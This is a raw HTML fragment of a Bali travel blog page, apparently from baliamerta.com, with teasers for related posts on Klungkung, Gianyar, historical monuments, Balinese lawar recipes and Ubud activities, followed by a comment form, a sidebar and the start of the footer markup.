						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
The Bali Provincial Government is currently trying to revive tourism.  This ef...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/tourist-attractions-in-klungkung/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8011" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8011 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-monuments tag-travel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/historical-monuments-in-bali/">
							<img width="528" height="285" src="https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1.jpg 528w, https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1-400x216.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1-430x232.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1-150x81.jpg 150w" sizes="(max-width: 528px) 100vw, 528px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/historical-monuments-in-bali/" rel="bookmark">7 Historical Monuments in Bali! Struggle Against Invaders</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-11T04:26:06-04:00">
			May 11, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/historical-monuments-in-bali/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/historical-monuments-in-bali/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/historical-monuments-in-bali/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/historical-monuments-in-bali/&media=https://baliamerta.com/wp-content/uploads/2022/05/Bali-Museum-Denpasar-Feature-Image-528x285-1.jpg&description=7+Historical+Monuments+in+Bali%21+Struggle+Against+Invaders" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/historical-monuments-in-bali/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/historical-monuments-in-bali/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
So far, Bali is known as a charming tourist destination. Bali's natural beauty...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/historical-monuments-in-bali/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-7993" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-7993 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-gianyar tag-travel tag-ubud">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/tourist-attractions-in-gianyar/">
							<img width="750" height="450" src="https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali.jpg 750w, https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali-400x240.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali-430x258.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali-700x420.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali-150x90.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/tourist-attractions-in-gianyar/" rel="bookmark">6 Recommended Tourist Attractions in Gianyar Besides Ubud</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-10T09:21:47-04:00">
			May 10, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/tourist-attractions-in-gianyar/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/tourist-attractions-in-gianyar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/tourist-attractions-in-gianyar/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/tourist-attractions-in-gianyar/&media=https://baliamerta.com/wp-content/uploads/2022/05/Tempat-Wisata-Gianyar-Bali.jpg&description=6+Recommended+Tourist+Attractions+in+Gianyar+Besides+Ubud" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/tourist-attractions-in-gianyar/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/tourist-attractions-in-gianyar/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Recommendation Tourist Attractions in Gianyar Apart from Ubud - One of the fam...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/tourist-attractions-in-gianyar/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-7983" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-7983 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-balinese tag-food tag-lawar">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/recipes-balinese-lawar/">
							<img width="750" height="500" src="https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69.jpg 750w, https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69-700x467.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69-150x100.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/recipes-balinese-lawar/" rel="bookmark">Guaranteed delicious! 3 Recipes Balinese Lawar</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-10T09:22:03-04:00">
			May 10, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/recipes-balinese-lawar/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/recipes-balinese-lawar/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/recipes-balinese-lawar/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/recipes-balinese-lawar/&media=https://baliamerta.com/wp-content/uploads/2022/05/5e4bb729d4b69.jpg&description=Guaranteed+delicious%21+3+Recipes+Balinese+Lawar" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/recipes-balinese-lawar/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/recipes-balinese-lawar/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Lawar is a Balinese food specially made to celebrate Galungan and Kuningan. Bu...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/recipes-balinese-lawar/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-7967" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-7967 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-activities tag-bali tag-travel tag-ubud">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/activities-in-ubud/">
							<img width="1067" height="800" src="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-1067x800.jpeg" class="attachment-large size-large" alt="cold landscape field blue" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-1067x800.jpeg 1067w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-400x300.jpeg 400w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-768x576.jpeg 768w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-1536x1152.jpeg 1536w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-860x645.jpeg 860w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-1320x990.jpeg 1320w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-430x322.jpeg 430w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-700x525.jpeg 700w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181-150x112.jpeg 150w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181.jpeg 1734w" sizes="(max-width: 1067px) 100vw, 1067px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/activities-in-ubud/" rel="bookmark">5 Tourism Activities in Ubud, Perfect for Vacation in Bali</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-08T00:15:42-04:00">
			May 8, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/activities-in-ubud/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/activities-in-ubud/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/activities-in-ubud/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/activities-in-ubud/&media=https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-5547181.jpeg&description=5+Tourism+Activities+in+Ubud%2C+Perfect+for+Vacation+in+Bali" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/activities-in-ubud/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/activities-in-ubud/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
5 Tourism Activities in Ubud, Perfect for Vacation in Bali - What comes to you...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/activities-in-ubud/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-311 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/balinese-snacks-during-your-holidays/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://baliamerta.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="878ac0b452" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-4 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://baliamerta.com/category/culinary/">Culinary</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://baliamerta.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baliamerta.com/category/handicraft/">Handicraft</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baliamerta.com/category/travel/">Travel</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://baliamerta.com/6-the-easiest-and-simplest-types-of-handicrafts-to-make/"  rel="bookmark">
										<img width="75" height="65" src="https://baliamerta.com/wp-content/uploads/2021/09/giving-final-touches-artwork-scaled-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://baliamerta.com/6-the-easiest-and-simplest-types-of-handicrafts-to-make/" title="Permalink to 6 The Easiest And Simplest Types Of Handicrafts To Make" rel="bookmark">6 The Easiest And Simplest Types Of Handicrafts To Make</a></div>

																										<time class="recent-posts-time" datetime="2021-09-21T23:28:05-04:00">September 21, 2021</time>
								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://baliamerta.com/4-cool-and-unique-crafts-from-used-goods-to-reduce-waste/"  rel="bookmark">
										<img width="75" height="65" src="https://baliamerta.com/wp-content/uploads/2021/09/giving-final-touches-artwork-scaled-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://baliamerta.com/4-cool-and-unique-crafts-from-used-goods-to-reduce-waste/" title="Permalink to 4 Cool and Unique Crafts from Used Goods to Reduce Waste" rel="bookmark">4 Cool and Unique Crafts from Used Goods to Reduce Waste</a></div>

																										<time class="recent-posts-time" datetime="2021-09-25T06:53:53-04:00">September 25, 2021</time>
								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://baliamerta.com/8-most-beautiful-unique-and-must-visit-beaches-bali-2022/"  rel="bookmark">
										<img width="75" height="65" src="https://baliamerta.com/wp-content/uploads/2021/11/Pantai-Green-Bowl-Bali-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://baliamerta.com/8-most-beautiful-unique-and-must-visit-beaches-bali-2022/" title="Permalink to 8 Most Beautiful, Unique and Must-Visit Beaches Bali 2022" rel="bookmark">8 Most Beautiful, Unique and Must-Visit Beaches Bali 2022</a></div>

																										<time class="recent-posts-time" datetime="2021-11-03T00:04:57-04:00">November 3, 2021</time>
								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://baliamerta.com/instagrammable-destinations-you-must-visit-in-bali/"  rel="bookmark">
										<img width="75" height="65" src="https://baliamerta.com/wp-content/uploads/2021/11/tegaalang-75x65.jpg" class="attachment-75x65 size-75x65" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://baliamerta.com/instagrammable-destinations-you-must-visit-in-bali/" title="Permalink to 9 Instagrammable Destinations You Must Visit in Bali" rel="bookmark">9 Instagrammable Destinations You Must Visit in Bali</a></div>

																										<time class="recent-posts-time" datetime="2021-11-04T11:48:59-04:00">November 4, 2021</time>
								
															</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1641882720251{border-bottom-width: 1px !important;padding-top: 35px !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1629117617318{border-bottom-width: 1px !important;padding-top: 35px !important;border-bottom-color: rgba(129,129,129,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1556781937515{margin-bottom: 35px !important;padding-top: 0px !important;}.vc_custom_1556781949187{margin-bottom: 35px !important;padding-top: 0px !important;}.vc_custom_1556781959099{margin-bottom: 35px !important;padding-top: 0px !important;}.vc_custom_1641882848359{margin-bottom: 35px !important;padding-top: 0px !important;}.vc_custom_1641882867971{margin-bottom: 35px !important;padding-top: 0px !important;}.vc_custom_1629117657339{margin-bottom: 0px !important;}.vc_custom_1629117665743{margin-bottom: 0px !important;}.vc_custom_1629117675200{margin-bottom: 0px !important;}.vc_custom_1641883629166{margin-bottom: 0px !important;}.vc_custom_1641883564557{margin-bottom: 0px !important;}.vc_custom_1635935786402{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1635935706801{padding-top: 0px !important;}.vc_custom_1635935710857{padding-top: 0px !important;}.vc_custom_1635935718275{padding-top: 0px !important;}.vc_custom_1635935724499{padding-top: 0px !important;}.vc_custom_1641528835339{margin-bottom: 20px !important;}.vc_custom_1641528861361{margin-bottom: 20px !important;}.vc_custom_1641710641080{margin-bottom: 20px !important;}.wd-rs-61da841785a4f.wd-list{--li-mb: 15px;}#wd-611a5cd193e92 .info-box-title{line-height:24px;font-size:14px;}#wd-611a5cdbd56fe .info-box-title{line-height:24px;font-size:14px;}#wd-611a5ce4d082d .info-box-title{line-height:24px;font-size:14px;}#wd-61dd27bc427a5 .info-box-title{line-height:24px;font-size:14px;}#wd-61dd26fa40b72 .info-box-title{line-height:24px;font-size:14px;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1641882720251 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-rs-61dd245249d04"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-lg-1/5 vc_col-md-3 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1556781937515"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-611a5cd193e92" class=" wd-rs-611a5cd193e92 cursor-pointer wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1629117657339"  onclick="window.location.href=&quot;#&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
